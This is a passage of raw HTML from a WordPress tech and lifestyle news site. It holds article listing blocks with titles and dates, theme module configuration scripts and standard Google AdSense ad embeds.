                    <a href="https://www.crazyspeedtech.com/5-benefits-asset-lifecycle-management-maintenance-software/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="150" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The 5 Benefits of Asset Lifecycle Management and Maintenance Software" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/The-5-Benefits-of-Asset-Lifecycle-Management-and-Maintenance-Software.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/The-5-Benefits-of-Asset-Lifecycle-Management-and-Maintenance-Software.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/The-5-Benefits-of-Asset-Lifecycle-Management-and-Maintenance-Software-300x129.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/The-5-Benefits-of-Asset-Lifecycle-Management-and-Maintenance-Software-768x330.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/The-5-Benefits-of-Asset-Lifecycle-Management-and-Maintenance-Software-1024x440.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/The-5-Benefits-of-Asset-Lifecycle-Management-and-Maintenance-Software-810x348.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/The-5-Benefits-of-Asset-Lifecycle-Management-and-Maintenance-Software-1140x490.jpg 1140w" data-sizes="auto" data-expand="700" title="The 5 Benefits of Asset Lifecycle Management and Maintenance Software 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/5-benefits-asset-lifecycle-management-maintenance-software/">The 5 Benefits of Asset Lifecycle Management and Maintenance Software</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-benefits-asset-lifecycle-management-maintenance-software/"><i class="fa fa-clock-o"></i> January 7, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-benefits-asset-lifecycle-management-maintenance-software/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Asset lifecycle management (ALM) concentrates on increasing the serviceable lifetime of your firm's assets to ensure that you get the...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Technologies That Make Construction Sites Safer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/10/Construction-tech-700x525-1-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/10/Construction-tech-700x525-1-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/10/Construction-tech-700x525-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Technologies That Make Construction Sites Safer 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/">Technologies That Make Construction Sites Safer</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/"><i class="fa fa-clock-o"></i> October 11, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The construction industry is one of the most dangerous in the world. Each year in the United States, more than...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696daf12283da = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"15583,8905,13086,12338,32167,31528,9489,33524,16273,32241","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696daf125aad0   " data-unique="jnews_module_31758_3_696daf125aad0">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696daf125aad0 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"15583,8905,13086,12338,32167,31528,9489,33524,16273,32241,9370,15998,36649","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696daf12890e0   " data-unique="jnews_module_31758_4_696daf12890e0">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696daf12890e0 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"15583,8905,13086,12338,32167,31528,9489,33524,16273,32241,9370,15998,36649,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696daf129da6d   " data-unique="jnews_module_31758_5_696daf129da6d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/roblox-spanish-music-codes-2021/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Roblox Spanish Music Codes 2021:" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/maxresdefault-1-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/maxresdefault-1-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/maxresdefault-1-750x375.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/maxresdefault-1-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" title="Roblox Spanish Music Codes 2021 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/entertainment/" class="category-entertainment">Entertainment</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/roblox-spanish-music-codes-2021/">Roblox Spanish Music Codes 2021</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/roblox-spanish-music-codes-2021/" ><i class="fa fa-clock-o"></i> November 19, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-find-the-best-managed-it-services-in-your-area/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Find the Best Managed IT Services in Your Area!" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/word-image-15.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/word-image-15.jpeg 1429w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/word-image-15-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/word-image-15-1024x684.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/word-image-15-768x513.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/word-image-15-810x541.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/word-image-15-1140x761.jpeg 1140w" data-sizes="auto" data-expand="700" title="How to Find the Best Managed IT Services in Your Area! 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-find-the-best-managed-it-services-in-your-area/">How to Find the Best Managed IT Services in Your Area!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-find-the-best-managed-it-services-in-your-area/" ><i class="fa fa-clock-o"></i> November 18, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696daf129da6d = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"15583,8905,13086,12338,32167,31528,9489,33524,16273,32241,9370,15998,36649,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696daf12baaac  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696daf12d1153   " data-unique="jnews_module_31758_7_696daf12d1153">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
